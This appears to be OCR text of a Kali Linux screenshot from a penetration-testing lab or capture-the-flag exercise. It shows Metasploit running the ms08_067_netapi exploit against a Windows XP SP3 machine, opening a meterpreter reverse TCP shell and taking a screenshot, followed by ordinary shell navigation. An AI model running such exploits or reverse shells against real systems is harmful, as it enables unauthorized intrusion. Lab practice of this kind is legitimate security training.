 1 2 3 4 2 9:24
Trash
File System
Home
New Graph ...
New File
advanced s...
php
shellavanz...
script
AYXQGHvH.jpeg - Image Viewer [3/3]
File Edit View Go Help
Prompt dei comandi
Microsoft Windows XP [Versione 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfigù
"ipconfigù" non è riconosciuto come comando interno o e
un programma eseguibile o un file batch.
C:\Documents and Settings\Administrator>ipconfig
Configurazione IP di Windows
Scheda Ethernet Connessione alla rete locale (LAN):
Suffisso DNS specifico per connessione:
Indirizzo IP. . . . . . . . . . . . . : 192.168
Subnet mask . . . . . . . . . . . . . : 255.255
Gateway predefinito . . . . . . . . . : 192.168
C:\Documents and Settings\Administrator>
AYXQGHvH.jpeg 1303 x 834 90.8 kB 100.0%
kali@kali: ~
File Actions Edit View Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
UNC thread yes Exit technique (Accepted: '', seh, thread, process, non
e)
192.168.1.100 yes The listen address (an interface may be specified)
4444 yes The listen port
target:
ame
utomatic Targeting
full module info with the info, or info -d command.
loit(windows/smb/ms08_067_netapi) > exploit
ted reverse TCP handler on 192.168.1.100:4444
168.1.101:445 - Automatically detecting the target...
168.1.101:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
168.1.101:445 - Selected Target: Windows XP SP3 Italian (NX)
168.1.101:445 - Attempting to trigger the vulnerability...
ing stage (176198 bytes) to 192.168.1.101
rpreter session 1 opened (192.168.1.100:4444 → 192.168.1.101:1030) at 2024-04-10 09:20
ter > screenshot
ot saved to: /home/kali/AYXQGHvH.jpeg
meterpreter >
kali@kali: ~
File Actions Edit View Help
192.168.50.102
AYXQGHvH.jpeg
Desktop
Documents
Downloads
flag.txt
hash.txt
'James.P\flag.txt'
Music
Nessus-10.7.1-ubuntu1404_amd64.deb
'New Graph (1).mtgl'
Pictures
Public
Templates
Videos
┌──(kali㉿kali)-[~]
└─$ cd /home/kali/AYXQGHvH.jpeg
cd: not a directory: /home/kali/AYXQGHvH.jpeg
┌──(kali㉿kali)-[~]
└─$ cd/home/kali
zsh: no such file or directory: cd/home/kali
┌──(kali㉿kali)-[~]
└─$ cd /home/kali
┌──(kali㉿kali)-[~]
└─$ ls
192.168.50.102
AYXQGHvH.jpeg
Desktop
Documents
Downloads
flag.txt
hash.txt
'James.P\flag.txt'
Music
Nessus-10.7.1-ubuntu1404_amd64.deb
'New Graph (1).mtgl'
Pictures
Public
Templates
Videos
┌──(kali㉿kali)-[~]
└─$ xdg-open AYXQGHvH.jpeg
┌──(kali㉿kali)-[~]
└─$